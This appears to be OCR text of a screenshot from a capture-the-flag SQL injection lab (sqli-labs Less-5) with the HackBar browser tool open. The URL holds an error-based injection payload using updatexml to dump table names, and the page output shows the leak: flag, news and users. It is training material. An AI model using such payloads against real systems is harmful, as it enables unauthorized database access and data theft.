 Welcome Dhakkan
XPATH syntax error: '~flag,news,users~'
SQLI DUMB SERIE
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' union select
updatexml(1,concat(0x7e, (select(group_concat(table_name))from information_schema.tables
where table_schema="ctftraining") ,0x7e),3)--+